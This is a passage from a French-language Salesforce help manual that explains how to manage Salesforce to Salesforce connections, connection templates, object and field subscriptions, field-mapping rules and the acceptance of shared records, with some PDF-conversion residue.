- **•** Sélectionner le sous-onglet Connexions pour gérer les connexions. Les connexions incluent toutes les personnes que vous avez invitées, qu'elles aient accepté ou décliné l'invitation, ou pas encore répondu à l'invitation, ainsi que toutes les invitations que vous avez reçues. Les connexions récentes sont automatiquement affichées dans le sous-onglet Connexions.
	- **–** Pour afficher les détails d'une connexion, cliquez sur le nom de cette connexion.
	- **–** Pour inviter de nouvelles connexions, cliquez sur **Nouveau**, puis entrez le détails de la connexion et cliquez sur **Enregistrer et Envoyer une invitation**.
	- **–** Pour désactiver une connexion, cliquez sur **Désactiver**.
	- **–** Pour les invitations à se connecter envoyées mais pas encore acceptées, vous pouvez cliquer sur **Renvoyer** afin d'envoyer une nouvelle fois l'invitation ou sur **Annuler l'invitation** pour la résilier. Pour plus d'informations sur l'invitation à la connexion, reportez-vous à [Invitation](#page-1592-0) [de partenaires commerciaux à se connecter à l'aide de Salesforce to Salesforce](#page-1592-0) à la page 1587.
- **•** Sélectionnez le sous-onglet Modèles pour gérer les modèles de connexion. Les modèles permettent de définir et de publier des ensembles d'objets et de champs vers une ou plusieurs connexions Salesforce to Salesforce standard. Les modèles récents sont automatiquement affichés dans le sous-onglet Modèles.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour accepter ou refuser une invitation de connexion en utilisant Salesforce to Salesforce :

**•** Gérer les connexions

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher et gérer les connexions pour Salesforce to Salesforce :

**•** "Gérer les connexions"

Pour afficher et gérer les modèles pour Salesforce to Salesforce :

- **–** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **–** Pour afficher les détails d'un modèle, cliquez sur son nom.
- **–** Pour créer un modèle, cliquez sur **Nouveau**.
- **–** Pour modifier un modèle, cliquez sur **Modifier** en regard du modèle que vous souhaitez modifier. Pour plus d'informations sur l'utilisation de modèles, reportez-vous à [Création et application de modèles de connexion](#page-1597-0) à la page 1592.
- Remarque: Pour plus d'informations sur la synchronisation de l'organisation, une fonctionnalité de haute disponibilité intégrée à l'infrastructure de Salesforce to Salesforce, reportez-vous à [Synchronisation de l'organisation](#page-1615-0).

#### CONSULTER ÉGALEMENT :

<span id="page-1595-0"></span>[Gestion des connexions](#page-1595-0)

# Gestion des connexions

À partir de l'onglet Connexions, vous pouvez afficher les détails des connexions et gérer ces dernières. Les détails de la connexion incluent des informations sur le statut de la connexion, son responsable, des informations sur la société, les champs publiés et inscrits et un historique de connexion.

Pour afficher une connexion :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Dans le sous-onglet Connexions, cliquez sur le nom de la connexion à afficher.

À partir de la page de détail de la connexion, vous pouvez effectuer les opérations suivantes :

#### **Accepter une invitation**

Si un partenaire commercial vous invite à vous connecter à l'aide de Salesforce to Salesforce, cliquez sur **Accepter** pour accepter l'invitation. Une fois l'invitation acceptée, vous pouvez vous inscrire aux objets que la connexion a publiés et commencer à partager des objets avec la connexion à l'aide des listes associées Objets publiés et Objets abonnés dans une page de détail de connexion.

#### **Annuler une invitation**

Si vous envoyez une invitation qui n'est pas acceptée, vous pouvez l'annuler en cliquant sur **Annuler l'invitation**. Si votre partenaire n'a pas reçu l'invitation, cliquez sur **Renvoyer** pour l'envoyer de nouveau.

#### **Désactiver les connexions**

Si vous avez créé une connexion avec un partenaire commercial et que vous ne souhaitez plus l'utiliser, cliquez sur **Désactiver**. Si une connexion est désactivée, vous pouvez afficher et mettre à jour les enregistrements que votre connexion a partagés avec vous, mais vos mises à jour ne sont pas envoyées à la connexion. Si vous envoyez des enregistrements à votre connexion et qu'ils ne sont pas acceptés, ils sont supprimés de leur organisation, et inversement.

#### **Modifier des connexions**

Lorsque vous affichez la connexion, vous pouvez la modifier en éditant ses détails. Pour modifier les objets publiés vers une connexion, cliquez sur **Publier/Annuler la publication**. Pour utiliser un modèle de connexion, cliquez sur **Modifier**, puis sélectionnez un modèle actif. Pour modifier les champs publiés d'un objet, cliquez sur **Modifier** près de l'objet. Pour changer les objets auxquels vous vous inscrivez, cliquez sur **S'abonner/Se désabonner**. Pour plus d'informations, reportez-vous à :

- **•** [Publication de champs dans 100 % Salesforce](#page-1606-1) à la page 1601
- **•** [Inscription à des objets de 100 % Salesforce](#page-1599-0) à la page 1594

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour gérer les connexions :

- **•** [Publication de champs dans Salesforce to Salesforce](#page-1607-0) à la page 1602
- **•** [Inscription à des champs de Salesforce to Salesforce](#page-1600-0) à la page 1595

#### **Afficher l'historique de connexion**

Vous pouvez afficher l'historique détaillé de la connexion dans la liste associée Historique de connexion de la page de détail de la connexion. Pour exporter l'historique des connexions, sélectionnez **Télécharger l'historique de connexion (csv)**. Vous pouvez télécharger un fichier CSV qui contient les informations suivantes :

- **•** Changements de statut de connexion
- **•** Changements pour lesquels le compte est associé à la connexion
- **•** Changements pour lesquels le contact est associé à la connexion
- **•** Changements du responsable de la connexion
- **•** Changements apportés à des champs publiés
- **•** Communications par e-mail avec vos partenaires commerciaux
- **•** Les erreurs associées aux règles de validation et aux déclencheurs Apex avec des règles de validation résultant
	- **–** Enregistrements acceptés manuellement
	- **–** Enregistrements acceptés automatiquement
	- **–** Enregistrements mis à jour par l'Utilisateur connecté

Remarque: Les erreurs système, par exemple les erreurs de code, ne sont pas consignées dans l'historique des connexions.

### <span id="page-1596-0"></span>CONSULTER ÉGALEMENT :

[Page d'accueil des connexions](#page-1594-1)

[Modèles de connexion dans Salesforce to Salesforce](#page-1596-0)

# Modèles de connexion dans Salesforce to Salesforce

Les modèles de connexion permettent de définir des objets et des champs qui peuvent être publiés dans des connexions. Les modèles de connexion peuvent être attribués à une ou plusieurs connexions standard Salesforce to Salesforce, ce qui accélère et facilite le processus de publication. Dans l'onglet Connexions, cliquez sur le sous-onglet Modèles pour afficher, créer et modifier des modèles de connexion.

Lorsqu'un modèle de connexion est appliqué à une connexion, les règles d'objet et de champ lui sont également appliquées.

Les règles suivantes s'appliquent aux modèles de connexion :

- **•** Les objets et les champs non encore publiés, mais publiés dans le modèle de connexion, sont publiés.
- **•** Les objets et les champs qui ont le même statut de publication (publié ou non publié) que le modèle ne changent pas.
- **•** Les objets et les champs déjà publiés, mais non publiés dans le modèle de connexion, sont non publiés.

### CONSULTER ÉGALEMENT :

[Création et application de modèles de connexion](#page-1597-0) [Page d'accueil des connexions](#page-1594-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et afficher des modèles de connexion :

# <span id="page-1597-0"></span>Création et application de modèles de connexion

### Création et modification de modèles de connexion

Les modèles de connexion permettent de définir des règles de publication d'objets et de champs applicables à une ou plusieurs connexions Salesforce to Salesforce standard.

Pour créer un modèle de connexion :

- **1.** Sélectionnez l'onglet Connexions.
- **2.** Sélectionnez le sous-onglet Modèles.
- **3.** Cliquez sur **Nouveau**.
- **4.** Saisissez un nom et une description (facultative).
- **5.** Pour pouvoir attribuer le modèle à des connexions standard, sélectionnez la case **Actif**.
- **6.** Cliquez sur **Enregistrer** pour sauvegarder le modèle ou sur **Enregistrer et ajouter des objets** pour ajouter des objets au modèle.
- **7.** Si vous avez cliqué sur **Enregistrer et ajouter des objets**, cochez les cases en regard des objets que vous souhaitez ajouter, puis cliquez sur **Enregistrer**.
	- Remarque: Si vous avez cliqué sur **Enregistrer**, vous pouvez cliquer sur **Ajouter/supprimer des objets** dans la page de détail du modèle pour ajouter des objets.
- **8.** Cliquez sur **Modifier** en regard d'un objet que vous avez ajouté à la liste associée Objets publiés.
- **9.** Sélectionnez les champs que vous souhaitez publier pour l'objet, puis cliquez sur **Enregistrer**.
- **10.** Répétez les étapes 8 et 9 pour chaque objet ajouté à la liste associée Objets publiés.

Pour désactiver un modèle de connexion :

- **1.** Dans le sous-onglet Modèles, cliquez sur **Modifier** en regard du modèle que vous souhaitez désactiver. Vous pouvez également cliquer sur **Modifier** dans la page de détail du modèle.
- **2.** Désactivez la case **Actif**.
- **3.** Cliquez sur **Enregistrer**.
- Remarque: Seuls les modèles de connexion actifs peuvent être attribués à des connexions. Pour utiliser un modèle que vous aviez désactivé, sélectionnez la case **Actif**.

## Attribution de modèles de connexion à des connexions

Vous pouvez attribuer des modèles de connexion à des nouvelles connexions, lorsque vous en [invitez une ou plusieurs,](#page-1592-0) ou à des connexions existantes.

Pour attribuer un modèle de connexion à une connexion existante :

- **1.** Sélectionnez l'onglet Connexions.
- **2.** Sélectionnez le sous-onglet Connexions.
- **3.** Cliquez sur le nom de la connexion à laquelle vous souhaitez attribuer le modèle.
- **4.** Cliquez sur **Modifier**.
- **5.** Dans le champ Modèle, saisissez le nom du modèle ou cliquez sur l'icône de recherche pour le localiser.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et afficher des modèles de connexion :

### **6.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Modèles de connexion dans Salesforce to Salesforce](#page-1596-0) [Page d'accueil des connexions](#page-1594-1)

# <span id="page-1598-0"></span>Partage d'enregistrement utilisant Salesforce to Salesforce

Lorsque vous avez créé une connexion vers une autre organisation, vous pouvez partager des données avec elle. Vos partenaires commerciaux n'ont pas d'accès direct à votre enregistrement. Ils possèdent dans leur organisation un enregistrement connecté via Salesforce to Salesforce à votre enregistrement. Toute mise à jour apportée aux informations partagées sur l'un des deux enregistrements est répercutée sur l'autre. Vous pouvez partager des enregistrements avec une ou plusieurs connexions. Chaque connexion peut accepter des enregistrements partagés, même si d'autres connexions ont également accepté le même enregistrement.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Mettre des enregistrements à la disposition de partenaires commerciaux à l'aide de Salesforce to Salesforce et partager des enregistrements au sein de votre organisation sont deux opérations différentes.

Vous pouvez contrôler le type d'enregistrement que vous partagez avec vos partenaires commerciaux en sélectionnant les objets et les champs à publier.

De plus, vous pouvez contrôler la façon dont les informations mises à votre disposition par votre partenaire commercial sont utilisées au sein de votre entreprise, en vous inscrivant à des objets et en mappant les champs de ces objets à des champs de vos propres objets.

Des enregistrements individuels et leurs enregistrements associés sont mis à la disposition de vos connexions en transmettant l'enregistrement à une ou plusieurs connexions, ou en attribuant l'enregistrement à une file d'attente contenant des connexions. Quand vous transmettez un enregistrement à une connexion, vous pouvez sélectionner les enregistrements à inclure et envoyer à votre contact de connexion une notification par e-mail l'informant qu'un enregistrement a été mis à disposition.

De même, vos partenaires commerciaux peuvent mettre des enregistrements à votre disposition. Quand un enregistrement est mis à votre disposition par un partenaire, vous pouvez voir des détails de base le concernant à partir d'une vue sur la page d'accueil de l'objet. Ensuite, vous choisissez d'[acceptez l'enregistrement](#page-1603-0), et ses enregistrements associés, ou non. En outre, en vous [abonnant à un objet,](#page-1599-0) vous pouvez spécifier l'acceptation automatique des enregistrements d'objets qui sont partagés avec votre connexion. Cette fonction est très utile pour partager la connexion avec un grand nombre d'enregistrements.

Une fois que vous avez accepté un enregistrement, vous pouvez le rendre disponible pour d'autres connexions de la même manière que vous pouvez le faire grâce à Salesforce to Salesforce. Cela permet de travailler dans un réseau commercial à plusieurs niveaux. Dans un réseau à plusieurs niveaux, les modifications apportées à l'enregistrement partagé dans une organisation mettent à jour les informations dans toutes les organisations qui partagent l'enregistrement.

### CONSULTER ÉGALEMENT :

[Publication de champs dans Salesforce to Salesforce](#page-1607-0) [Inscription à des champs de Salesforce to Salesforce](#page-1600-0) [Conseils pour l'utilisation de Salesforce to Salesforce](#page-1613-0)

# <span id="page-1599-0"></span>Inscription à des objets de 100 % Salesforce

Lorsque vous êtes connecté à un partenaire commercial à l'aide de 100 % Salesforce, vous pouvez vous inscrire aux objets publiés par votre partenaire commercial. Lorsque vous vous inscrivez à un objet, vous le mappez à un objet de votre entreprise. Les objets standard doivent correspondre à des objets standard de votre organisation, mais vous pouvez mapper des objets personnalisés avec n'importe quel objet personnalisé. Par exemple, si votre partenaire commercial a publié un objet personnalisé appelé Prospects, vous pouvez le mapper avec un objet personnalisé appelé Client.

Pour s'inscrire à des objets pour une connexion :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Cliquez sur le nom de la connexion à modifier.
- **3.** Dans la liste associée Objets inscrits, cliquez sur **S'inscrire/Se désinscrire**.
- <span id="page-1599-1"></span>**4.** Sélectionnez les objets auxquels vous voulez vous inscrire en sélectionnant l'objet de votre entreprise que vous souhaitez mapper à cet objet. Sélectionnez --Aucun-- si vous ne voulez pas vous inscrire à un objet publié.
- **5.** Activez la case Accepter automatiquement en regard d'un objet si vous souhaitez accepter automatiquement les enregistrements de ce type lorsqu'ils sont partagés avec votre connexion. La case s'affiche une fois le mappage sélectionné.
	- Remarque: Elle n'est pas disponible pour :
		- **•** Objets enfant. Les produits d'opportunité, les tâches et les commentaires de requête publics sont [automatiquement acceptés](#page-1605-0) lors de l'acceptation de l'enregistrement parent. Les pièces jointes sont automatiquement acceptées si elles sont marquées publiques et si la case Partager avec des connexions est activée.
		- **•** Les objets qui contiennent un ou plusieurs objets principaux, tels que les objets junction personnalisés ou les objets détails dans une relation principal-détails.

En outre, l'option Accepter automatiquement ne s'applique à aucun enregistrement qui est partagé en tant qu'enfant d'un autre enregistrement, par exemple enregistrement de requête enfant d'un enregistrement de requête que vous avez déjà accepté.

#### **6.** Cliquez sur **Enregistrer**.

Remarque: Si votre partenaire commercial stoppe la publication d'un objet auquel vous êtes abonné(e), vous êtes automatiquement désabonné(e).

Une fois abonné à un objet, vous pouvez [mapper les champs publiés](#page-1600-0) dans cet objet avec des champs de votre objet. Par exemple, vous pouvez mapper le champ Description sur les pistes à un champ personnalisé sur les pistes appelé Description partenaire. Ceci vous permettrait d'utiliser votre propre champ pour décrire la piste pour les utilisateurs de votre entreprise plutôt que d'utiliser la description fournie par votre partenaire commercial.

### Observations complémentaires

- **•** Si vous choisissez d'accepter automatiquement les pistes ou les requêtes, toute règle d'attribution active dans votre organisation est exécutée lors de l'acceptation automatique d'un enregistrement.
- **•** Pour accepter automatiquement un enregistrement partagé par votre connexion, le responsable de la connexion de cet enregistrement doit être un utilisateur actif.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour s'inscrire à des objets publiés :

# <span id="page-1600-0"></span>Inscription à des champs de Salesforce to Salesforce

Lorsque vous acceptez l'invitation d'un partenaire commercial à rejoindre Salesforce to Salesforce, vous pouvez vous inscrire aux champs publiés par ce partenaire et les mapper à vos champs. Lorsque votre partenaire commercial met à jour les champs d'un enregistrement que vous partagez, ces champs sont mis à jour sur l'enregistrement partagé de votre organisation.

Par exemple, si votre partenaire commercial a publié le champ Description, vous pouvez mapper ce champ à un champ personnalisé intitulé Description partenaire. Cela vous permet d'utiliser votre propre champ afin de décrire la piste pour les utilisateurs au sein de votre entreprise.

Avant de vous abonner à des champs, reportez-vous à [Meilleures pratiques relatives au mappage](#page-1601-0) [de champs dans Salesforce to Salesforce](#page-1601-0).

Pour mapper les champs d'un objet inscrit :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Cliquez sur le nom de la connexion à modifier.
- **3.** Dans la liste associée Objets inscrits, cliquez sur **Modifier** en regard d'un objet.
- **4.** Mappez les champs publiés de votre partenaire commercial aux champs de votre entreprise en choisissant le champ approprié dans la liste déroulante.
	- Remarque: Les champs pouvant exclusivement être mappés à des champs contenant le même type de données, des données de longueur identique (pour les champs texte et numériques) et avec les mêmes décimales (pour les champs numériques), la liste déroulante répertorie uniquement les champs avec le type de données correct. Vous pouvez afficher les détails du type de données d'un champ publié en survolant l'icône d'information  $\binom{1}{1}$  en regard du champ. Sélectionnez  $-\text{Aucun}-\text{s}$ i vous ne souhaitez renseigner aucun champ avec des données provenant d'un champ publié.
- **5.** Si le champ est une liste de sélection, cliquez sur **Modifier les valeurs** pour mapper chaque valeur de liste de sélection publiée avec celles de votre organisation.

### **6.** Cliquez sur **Enregistrer**.

Remarque: Les modifications des mappages de champs et des valeurs de la liste de sélection peuvent ne pas s'afficher dans l'organisation de votre partenaire commercial pendant 15 minutes au maximum lorsque Salesforce actualise le cache. Ce cache nous permet de prendre en charge des volumes de transaction supérieurs et de réduire le nombre d'appels d'API comptabilisés dans les limites de votre organisation.

### CONSULTER ÉGALEMENT :

[Gestion des connexions](#page-1595-0) [Publication de champs dans Salesforce to Salesforce](#page-1607-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour s'inscrire à des champs publiés :

# <span id="page-1601-0"></span>Meilleures pratiques relatives au mappage de champs dans Salesforce to Salesforce

Lorsque vous vous abonnez un champ dans Salesforce to Salesforce, vous devez le mapper avec un champ de votre organisation. Cela permet de synchroniser les mises à jour de ce champ pour tous les enregistrements partagés. Avant de mapper des champs, prenez connaissance des meilleures pratiques ci-dessous, qui sont importantes.

 $\bigcap$ 

Important: Ces informations s'appliquent aux connexions Salesforce to Salesforce. Si vous mappez des champs pour une connexion de réplication dans le cadre de la synchronisation de l'organisation, certaines informations peuvent ne pas s'appliquer.

### **Mappage automatique des champs**

- **•** Lorsque vous vous abonnez à des champs, sélectionnez **Mapper automatiquement les champs** afin de mapper automatiquement les champs de votre partenaire commercial avec vos propres champs. Une fois cette option sélectionnée, cliquez sur **Enregistrer** pour appliquer vos modifications.
- **•** Pour tout champ non mappé, Salesforce vérifie si le nom d'API du champ correspond au nom de l'un de vos champs. Si aucun nom ne correspond, Salesforce vérifie la correspondance des étiquettes de champ. Si Salesforce ne trouve aucune correspondance, --Aucun-- est sélectionné.
- **•** La sélection de l'option **Mapper automatiquement les champs** ne remplace pas les sélections précédentes et sa désélection n'affecte pas les champs déjà mappés.
- **•** Les champs standard suivants sont automatiquement mappés :
	- **–** Compte : Nom du compte et, si vous utilisez les comptes personnels, Nom
	- **–** Pièce jointe : Corps, Type de contenu, Nom de fichier
	- **–** Requête : Objet
	- **–** Commentaire sur la requête : Corps et Publié
	- **–** Contact : Nom
	- **–** Objet personnalisé : Nom
	- **–** Piste : Nom et Entreprise
	- **–** Opportunité : Nom, Date de clôture et Étape
	- **–** Produit : Nom du produit
	- **–** Tâche : Objet
	- **–** Produit de l'opportunité : Quantité, Prix de vente

#### **Mappage de champs de liste de sélection**

- Si une valeur de liste de sélection est mappée sur  $-$ Aucun $-$  et que votre partenaire commercial saisit une valeur de liste de sélection, le champ de votre liste de sélection est défini sur la même valeur. Par exemple, si vous vous abonnez à la liste de sélection Statut de la piste dans laquelle votre partenaire commercial a une valeur Interne, le statut de piste de votre enregistrement est Interne.
- **•** Pour convertir un champ personnalisé en champ de liste de sélection, stoppez la publication du champ, modifiez le type de champ, puis publiez de nouveau le champ.

#### **Mappage de champs de devise**

**•** Si vous mappez un champ de devise et qu'un enregistrement partagé par votre connexion utilise une devise que votre organisation n'a pas activée, cette devise n'est pas mise à jour lorsque votre organisation accepte automatiquement l'enregistrement. Si vous acceptez manuellement l'enregistrement, la devise est mise à jour uniquement si votre organisation utilise la même devise que l'enregistrement.

Éditions

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Par exemple, supposons que votre connexion a partagé une opportunité avec vous. Votre entreprise utilise exclusivement l'euro. Votre connexion met à jour le montant de l'opportunité sur 300 \$. Le montant de l'opportunité n'est pas mis à jour dans l'enregistrement, car votre organisation ne prend pas en charge la devise Dollar américain.

- **•** Si vous mappez un champ de devise, puis si vous ou votre connexion modifiez la devise dans un enregistrement qui contient ce champ, les mises à jour que vous effectuez sur ce champ ne sont plus propagées vers l'autre organisation, et les mises à jour que votre connexion effectue sur ce champ ne s'appliquent plus à votre organisation.
- **•** Vous pouvez mapper des champs de récapitulatif de cumul avec des champs de devise qui utilisent la même devise. Par exemple, un récapitulatif de cumul avec un type de devise Dollar américain peut être mappé avec un champ de devise qui utilise le Dollar américain.

### **Mappage de planifications de quantité et de chiffre d'affaires**

**•** Si les Planifications de quantité et les Planifications de chiffre d'affaires sont activées dans l'organisation de votre connexion et que vous avez souscrit à un Objet produits depuis cette connexion, vous devez vous abonner aux champs suivants et les mapper avec les champs correspondants dans votre organisation.



### **Mappage de différents types de champ**

- **•** Les champs de compte personnel doivent être mappés uniquement avec des champs de compte personnel, et les champs de compte professionnel doivent être mappés uniquement avec des champs de compte professionnel.
- **•** Si votre connexion utilise des comptes personnels et que vous n'en utilisez pas, le Nom est utilisé en tant que Nom de compte lorsque votre connexion partage un enregistrement de compte personnel avec vous. Si vous activez les comptes personnels, vous êtes automatiquement abonné(e) au champ Nom. Toute modification apportée au Nom et au Nom de compte est synchronisée.
- **•** Vous ne pouvez pas mapper un champ numérique standard avec un champ numérique personnalisé.
- **•** Vous pouvez mapper des champs de référence avec des champs texte d'une longueur de 80 caractères ou plus. Si votre connexion modifie un champ de référence que vous avez mappé avec un champ de texte, le champ de texte est mis à jour avec ces modifications.
- **•** Vous pouvez mapper des champs à numérotation automatique avec des champs de texte d'une longueur de 30 caractères ou plus.
- **•** Vous pouvez mapper des champs de formule avec des champs contenant le même type de données, par exemple un champ de formule contenant un type de données numérique peut être mappé avec un champ d'un type de données numérique. Un champ de formule d'un type de données texte peut être mappé avec un champ de texte d'une longueur de 80 caractères ou

plus. Inversement, les champs ne peuvent pas être mappés avec des champs de formule, par exemple, un champ de formule d'un type de données devise peut être mappé avec un champ de devise, mais un champ de devise ne peut pas être mappé avec un champ de formule. Les champs d'audit système ne sont pas pris en charge.

#### **Désabonnement de champs**

- **•** Vous êtes automatiquement désabonné(e) d'un champ dans les cas suivants :
	- **–** Votre partenaire commercial arrête la publication du champ
	- **–** Vous supprimez un champ personnalisé qui est mappé avec un champ publié
	- **–** Le type de champ d'une liste de sélection personnalisée ou d'une liste à sélection multiple personnalisée est modifié (par exemple, si une liste de sélection personnalisée a été modifiée en champ de texte)

### <span id="page-1603-0"></span>CONSULTER ÉGALEMENT :

[Inscription à des champs de Salesforce to Salesforce](#page-1600-0)

# Acceptation d'enregistrements partagés en provenance d'une connexion

Salesforce to Salesforce permet d'accepter les enregistrements que des partenaires commerciaux avec lesquels vous échangez ont mis à votre disposition. Lorsque vous acceptez un enregistrement, vous pouvez l'attribuer à vous-même, à un autre utilisateur, une file d'attente. S'il s'agit d'une piste ou d'une requête, vous pouvez utiliser les règles d'attribution de votre organisation pour l'attribuer automatiquement. Si l'enregistrement est l'enfant d'un autre enregistrement que vous avez accepté, vous pouvez l'attribuer à l'enregistrement parent au moment où vous l'acceptez. En outre, en vous [abonnant à un objet](#page-1599-0), vous pouvez spécifier l'acceptation automatique des enregistrements d'objets qui sont partagés avec votre connexion.

Si des règles de validation vous empêchent d'accepter des enregistrements partagés, créez une règle de validation comportant le champ non nul Nom de connexion reçu. Les règles de validation des enregistrements que vous acceptez de vos connexions sont alors ignorées. Pour créer cette règle, utilisez la formule suivante :

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accepter des enregistrements partagés :

**•** Autorisations Lire et Modifier sur l'objet

Pour afficher des enregistrements partagés par une connexion :

**•** Gérer les connexions ou disposer d'un accès à la vue de liste

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Vous devez également créer une règle similaire pour tout déclencheur Apex qui comporte des contrôles de validation.

Pour accepter des enregistrements disponibles :

Remarque: Lorsque vous acceptez manuellement un enregistrement, la mise à jour de tous les champs mappés de l'enregistrement est longue.

Si une erreur se produit en acceptant un enregistrement, reportez-vous à l'historique des connexions pour en savoir plus.

- **1.** Sélectionnez l'onglet du type d'enregistrement que vous acceptez.
- **2.** Sélectionnez une vue de liste de connexions et cliquez sur **OK**. Par exemple, dans l'onglet Pistes de la section **Pistes à partir des connexions**, sélectionnez une vue de liste à partir de la liste déroulante et cliquez sur **OK**.
- **3.** Pour les comptes, les contacts et les opportunités, cliquez sur **Accepter** en regard de l'enregistrement que vous souhaitez accepter. Pour les requêtes, les pistes et les objets personnalisés, cochez la case en regard des enregistrements à accepter, puis cliquez sur **Accepter**.
	- Remarque: Si un enregistrement est l'enfant d'un enregistrement que vous avez accepté, le nom de l'enregistrement parent est affiché dans la colonne Nom de l'enregistrement parent. Si l'enregistrement est un enregistrement parent ou s'il n'a pas d'enregistrement parent, cette colonne reste vide.

Lorsque vous acceptez un enregistrement contenant des pièces jointes publiques, elles sont automatiquement acceptées si vous activez la case Partager avec des connexions de la pièce jointe.

### Acception d'enregistrements d'opportunité

Lorsque vous acceptez une opportunité, vous pouvez l'associer à un objet ou un catalogue de prix et associer l'opportunité à un nouveau compte ou une nouvelle opportunité, ou d'utiliser une opportunité ou un compte existant. Si vous créez une opportunité ou un compte, vous pouvez aussi définir le responsable de cet enregistrement.

### Acceptation d'enregistrements de compte

Lorsque vous acceptez un compte, vous pouvez l'associer à un autre objet et créer un nouveau compte ou encore utiliser un compte existant. Si vous créez un nouveau compte, vous pouvez aussi définir le responsable de cet enregistrement.

### Acceptation d'enregistrements de contact

Lorsque vous acceptez un contact, vous pouvez l'associer à un autre objet et créer un nouveau compte ou contact, ou encore utiliser un compte ou contact existants. Si vous créez un contact ou un compte, vous pouvez aussi définir le responsable de cet enregistrement.

## Acceptation d'enregistrements de requête, piste et d'objet personnalisé

Lorsque vous acceptez une requête, une piste ou un objet personnalisé, vous pouvez les associer un autre objet et assigner la piste ou l'objet personnalisé à un nouveau responsable.

Remarque: Si vous activez la case Affecter à l'aide de règles d'attribution actives et qu'aucun critère de la règle n'est satisfait, la piste, la requête ou l'objet personnalisé est attribué à la Piste, la Requête ou l'Objet personnalisé par défaut.

### Acceptation d'enregistrements de produit

Lorsque vous acceptez un produit, vous pouvez créer un produit ou associer ce produit à un produit existant.

# Observations complémentaires

- **•** Après l'acceptation d'un enregistrement partagé, si vous mettez à jour un champ auquel votre partenaire commercial a souscrit, le champ est automatiquement mis à jour sur l'enregistrement de l'organisation de votre partenaire commercial. De même, si votre partenaire commercial met à jour un champ auquel vous avez souscrit, ce dernier est automatiquement mis à jour dans votre organisation. Lorsque votre partenaire commercial met à jour l'enregistrement, le champ Dernière mise à jour effectuée par sera défini sur Utilisateur connecté.
